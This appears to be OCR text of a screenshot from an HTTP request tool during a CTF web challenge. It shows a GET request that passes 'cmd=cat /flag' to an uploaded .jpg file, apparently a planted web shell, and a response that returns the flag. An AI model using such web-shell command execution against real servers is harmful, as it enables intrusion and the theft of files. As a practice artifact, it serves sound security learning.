 配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /uploads/f3ccdd27d2000e3f9255a7e3e2c48800.jpg?cmd=cat+/flag HTTP/1.1
2 Host ? : node9.anna.nssctf.cn:22047
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
4 Cookie: PHPSESSID=400e94179428f265318f106057810d56
5
6
Responses 45bytes / 25ms 美化 渲染 编码 请输入定
NSSCTF{8609d89c-f8b7-4ca8-a8d5-92ecd7cbfe80}